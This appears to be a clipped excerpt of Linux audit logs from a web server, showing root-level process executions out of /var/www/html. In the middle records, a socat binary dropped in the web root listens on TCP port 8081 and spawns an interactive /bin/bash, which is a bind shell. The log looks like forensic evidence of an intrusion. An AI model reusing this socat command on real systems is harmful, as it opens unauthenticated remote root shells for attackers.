 08:168339): item=0 name="/usr/bin/which" inode=65663 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
08:168339): item=1 name=(null) inode=65545 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
08:168339): item=2 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
469.308:168339): proctitle=2F62696E2F7368002F7573722F62696E2F7768696368006472757368
9.312:168340): arch=c000003e syscall=59 success=yes exit=0 a0=1221648 a1=1221fc8 a2=1217008 a3=7ffc3b14c680 items=2 ppid=20795 pid=20799 auid=4294967295 uid=0
.312:168340): argc=4 a0="setsid" a1="/var/www/html/socat" a2="tcp-l:8081,reuseaddr,fork" a3="exec:/bin/bash,pty,setsid,setpgid,stderr,ctty"
2:168340): cwd="/var/www/html"
12:168340): item=0 name="/usr/bin/setsid" inode=41694 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
12:168340): item=1 name=(null) inode=109720 dev=fe:01 mode=0100755 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL
469.312:168340): proctitle=736574736964002F7661722F7777772F68746D6C2F736F636174007463702D6C3A383038312C7265757365616464722C666F726B00657865633A2F62696E2F626173
9.360:168341): arch=c000003e syscall=59 success=yes exit=0 a0=7ffdd2cbaf60 a1=7ffdd2cba490 a2=7ffdd2cba4b0 a3=7ffdd2cba140 items=1 ppid=1 pid=20800 auid=42949
.360:168341): argc=3 a0="/var/www/html/socat" a1="tcp-l:8081,reuseaddr,fork" a2="exec:/bin/bash,pty,setsid,setpgid,stderr,ctty"
0:168341): cwd="/var/www/html"
60:168341): item=0 name="/var/www/html/socat" inode=98554 dev=fe:01 mode=0100777 ouid=33 ogid=33 rdev=00:00 nametype=NORMAL
469.360:168341): proctitle=2F7661722F7777772F68746D6C2F736F636174007463702D6C3A383038312C7265757365616464722C666F726B00657865633A2F62696E2F626173682C7074792C73
9.864:168342): arch=c000003e syscall=59 success=yes exit=0 a0=ff92a0 a1=ff8b20 a2=ff8c20 a3=8080808080808080 items=2 ppid=20801 pid=20802 auid=4294967295 uid=
.864:168342): argc=1 a0="/bin/bash"